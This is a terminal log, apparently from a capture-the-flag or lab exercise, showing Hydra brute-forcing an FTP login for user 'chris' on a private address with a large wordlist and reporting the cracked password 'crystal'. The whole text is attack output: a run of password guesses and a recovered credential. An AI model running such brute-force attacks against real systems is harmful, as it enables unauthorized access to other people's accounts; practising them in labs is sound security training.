 [ATTEMPT] target 10.10.194.92 - login "chris" - pass "edward" - 252 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.194.92 - login "chris" - pass "oliver" - 253 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.194.92 - login "chris" - pass "diana" - 254 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.194.92 - login "chris" - pass "samsung" - 255 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.194.92 - login "chris" - pass "freedom" - 256 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.194.92 - login "chris" - pass "angelo" - 257 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.194.92 - login "chris" - pass "kenneth" - 258 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.194.92 - login "chris" - pass "master" - 259 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.194.92 - login "chris" - pass "scooby" - 260 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.194.92 - login "chris" - pass "carmen" - 261 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.194.92 - login "chris" - pass "456789" - 262 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.194.92 - login "chris" - pass "sebastian" - 263 of 14344399 [child 3] (0/0)
[21][ftp] host: 10.10.194.92   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-04 20:59:47
┌──(vipin㉿vipin)-[~]
└─$